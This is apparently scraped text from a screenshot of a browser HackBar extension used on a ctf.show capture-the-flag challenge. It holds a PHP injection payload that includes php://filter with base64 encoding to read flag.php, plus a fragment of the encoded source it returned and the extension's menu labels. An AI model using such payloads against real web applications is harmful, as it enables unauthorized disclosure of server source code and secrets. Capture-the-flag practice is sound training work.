 https://3a95b7cc-35bf-434b-bde1-633aeac0eb53.challenge.ctf.show/?c=include%0A$_GET[33]?>&33=php://filter/read=convert.base
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhD
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
https://3a95b7cc-35bf-434b-bde1-633aeac0eb53.challenge.ctf.show/?c=include%0a$_GET[33]?>&33=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"